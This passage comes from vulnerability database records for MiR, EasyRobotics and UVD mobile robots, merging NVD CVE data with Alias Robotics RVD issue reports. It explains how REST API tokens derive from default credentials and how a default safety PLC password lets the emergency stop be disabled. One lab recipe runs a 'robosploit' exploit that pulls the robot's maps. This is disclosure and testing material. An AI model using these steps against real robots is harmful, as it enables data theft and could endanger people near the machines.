"criteria": "cpe:2.3:o:mobile-industrial-robots:mir250_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0F19DD45-1C6E-498C-A961-5EDB4823B12C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "44C6FCBE-E111-419E-8F8D-2F4702D821BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir500_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8C63DB5B-961D-4FDD-AB12-01DC24AFC0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E2BC5C9E-1AF3-4009-844E-6E64E4D766A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir1000_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "171A2B04-114B-4C5F-9F2C-515A1E37F300",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C86EB588-CD48-456B-90C6-C482636508AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "42AB077F-A829-4A9F-8AFF-CBC9222EAE55",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C275F303-4494-4C06-95CC-8969E01F8ADA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-lite_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "68599AB3-679D-4E86-B8F4-7939A0373EA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "53543812-4D0D-4191-8B21-803D2F9790B6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-flex_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1252DDB6-D090-499B-B505-E17625DB88AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9D84C826-05A4-44A6-BD12-77805A993A5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-one_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "29230027-8A11-48CA-A4E5-63953EB7CAE3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C7FFA6B9-1A77-4C25-8120-6844B8700527",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0C870ABF-C324-442E-9738-025397CB3C47",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd:-:*:*:*:*:*:*:*",
"matchCriteriaId": "87684074-A107-4FE3-A840-C5CB3B8025AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2556
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2556
title: 'RVD#2556: MiR REST API allows for data exfiltration by unauthorized attackers
(e.g. indoor maps)'
type: vulnerability
description: The access tokens for the REST API are directly derived (sha256 and base64
encoding) from the publicly available default credentials from the Control Dashboard
(refer to CVE-2020-10270 for related flaws). This flaw in combination with CVE-2020-10273
allows any attacker connected to the robot networks (wired or wireless) to exfiltrate
all stored data (e.g. indoor mapping images) and associated metadata from the robot's
database.
cwe: CWE-200
cve: CVE-2020-10274
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 5.6
rvss-vector: RVSS:1.0/AV:IN/AC:L/PR:L/UI:N/Y:Z/S:U/C:H/I:L/A:N/H:N
severity-description: medium
cvss-score: 7.1
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:L/A:N
links:
- https://cwe.mitre.org/data/definitions/200.html
- https://github.com/aliasrobotics/RVD/issues/2556
flaw:
phase: runtime-operation
specificity: subject-specific
architectural-location: application-specific code
application: REST API
subsystem: cognition
package: N/A
languages: N/A
date-detected: 2020-05-03
detected-by: Alias Robotics (group, https://aliasrobotics.com)
detected-by-method: testing
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2556
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe:
networks:
- network:
- driver: overlay
- name: mireth-network
- encryption: false
containers:
- container:
- name: mir100
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/robo_mir100:2.8.1.1
- network: mireth-network
- container:
- name: attacker
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/comp_ros:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_robosploit/expl_robosploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/deve_atom:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/reco_nmap:latest
- network: mireth-network
flow:
- container:
- name: attacker
- window:
- name: attacker
- commands:
- command: 'export TARGET=$(nslookup mir100 | awk "NR==6{print$2}" | sed
"s/Address: //g")'
- command: ls -lh
- command: echo "Waiting until the dashboard launches and robot initializes...";
sleep 10
- command: robosploit -m exploits/mir/rest/getmaps -s "target $TARGET"
- command: ls -lh
- container:
- name: mir100
- window:
- name: setup
- commands:
- command: mkdir /var/run/sshd
- command: /usr/sbin/sshd
- command: /bin/sleep 5
- command: sudo mkdir /run/lock
- command: /etc/init.d/apache2 start
- split: horizontal
- command: /bin/sleep 2
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: /etc/init.d/mysql start
- command: /bin/sleep 2
- command: /usr/sbin/mysqld --verbose &
- window:
- name: ros
- commands:
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: sudo apt-key adv --keyserver 'hkp://keyserver.ubuntu.com:80'
--recv-key C1CF6E31E6BADE8868B172B4F42ED6FBAB17C654
- command: sudo apt-get update
- command: roslaunch mirCommon mir_bringup.launch
- select: setup
- attach: attacker
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2556: MiR REST API allows for data exfiltration by unauthorized attackers (e.g. indoor maps)
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2556/comments
| 0 |
2020-06-24T04:37:32Z
|
2020-07-10T06:38:05Z
|
https://github.com/aliasrobotics/RVD/issues/2556
| 644,311,434 | 2,556 |
CVE-2020-10275
|
2020-06-24T05:15:13.193
|
The access tokens for the REST API are directly derived from the publicly available default credentials for the web interface. Given a USERNAME and a PASSWORD, the token string is generated directly with base64(USERNAME:sha256(PASSWORD)). An unauthorized attacker inside the network can use the default credentials to compute the token and interact with the REST API to exfiltrate, infiltrate or delete data.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2565"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C1ED80A-1AE1-4868-AD13-F37079F69B60",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "11F1060F-0F43-4920-A05D-593E784B1A0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0E52858B-51DE-44BC-A4BB-D199F1281D72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2B0F7F08-D5D5-4DA8-B2B2-5EA2997AEE3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir250_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0F19DD45-1C6E-498C-A961-5EDB4823B12C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "44C6FCBE-E111-419E-8F8D-2F4702D821BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir500_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8C63DB5B-961D-4FDD-AB12-01DC24AFC0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E2BC5C9E-1AF3-4009-844E-6E64E4D766A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir1000_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "171A2B04-114B-4C5F-9F2C-515A1E37F300",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C86EB588-CD48-456B-90C6-C482636508AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "42AB077F-A829-4A9F-8AFF-CBC9222EAE55",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C275F303-4494-4C06-95CC-8969E01F8ADA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-lite_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "68599AB3-679D-4E86-B8F4-7939A0373EA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "53543812-4D0D-4191-8B21-803D2F9790B6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-flex_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1252DDB6-D090-499B-B505-E17625DB88AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "9D84C826-05A4-44A6-BD12-77805A993A5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-one_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "29230027-8A11-48CA-A4E5-63953EB7CAE3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C7FFA6B9-1A77-4C25-8120-6844B8700527",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0C870ABF-C324-442E-9738-025397CB3C47",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd:-:*:*:*:*:*:*:*",
"matchCriteriaId": "87684074-A107-4FE3-A840-C5CB3B8025AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2565
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2565
title: 'RVD#2565: Weak token generation for the REST API.'
type: vulnerability
description: The access tokens for the REST API are directly derived from the publicly
available default credentials for the web interface. Given a USERNAME and a PASSWORD,
the token string is generated directly with base64(USERNAME:sha256(PASSWORD)). An
unauthorized attacker inside the network can use the default credentials to compute
the token and interact with the REST API to exfiltrate, infiltrate or delete data.
cwe: CWE-261
cve: CVE-2020-10275
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 10.0
rvss-vector: RVSS:1.0/AV:IN/AC:L/PR:N/UI:N/Y:Z/S:U/C:H/I:H/A:H/H:H
severity-description: critical
cvss-score: 9.8
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
links:
- https://cwe.mitre.org/data/definitions/261.html
- https://github.com/aliasrobotics/RVD/issues/2565
flaw:
phase: runtime-operation
specificity: subject-specific
architectural-location: application-specific code
application: REST API
subsystem: N/A
package: N/A
languages: Python
date-detected: 2020-06-11
detected-by: Alias Robotics (group, https://aliasrobotics.com)
detected-by-method: Testing dynamic.
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2565
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2565: Weak token generation for the REST API.
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2565/comments
| 0 |
2020-06-24T04:56:18Z
|
2020-07-10T06:38:08Z
|
https://github.com/aliasrobotics/RVD/issues/2565
| 644,317,700 | 2,565 |
CVE-2020-10276
|
2020-06-24T05:15:13.270
|
The password for the safety PLC is the default and thus easy to find (in manuals, etc.). This allows a manipulated program to be uploaded to the safety PLC, effectively disabling the emergency stop in case an object is too close to the robot. Navigation and any other components dependent on the laser scanner are not affected (thus it is hard to detect before something happens) though the laser scanner configuration can also be affected altering further the safety of the device.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2558"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C1ED80A-1AE1-4868-AD13-F37079F69B60",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "11F1060F-0F43-4920-A05D-593E784B1A0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0E52858B-51DE-44BC-A4BB-D199F1281D72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2B0F7F08-D5D5-4DA8-B2B2-5EA2997AEE3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir250_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0F19DD45-1C6E-498C-A961-5EDB4823B12C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "44C6FCBE-E111-419E-8F8D-2F4702D821BA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir500_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "8C63DB5B-961D-4FDD-AB12-01DC24AFC0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E2BC5C9E-1AF3-4009-844E-6E64E4D766A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir1000_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "171A2B04-114B-4C5F-9F2C-515A1E37F300",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C86EB588-CD48-456B-90C6-C482636508AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "42AB077F-A829-4A9F-8AFF-CBC9222EAE55",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:easyrobotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C275F303-4494-4C06-95CC-8969E01F8ADA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:easyrobotics:er-lite_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "68599AB3-679D-4E86-B8F4-7939A0373EA2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
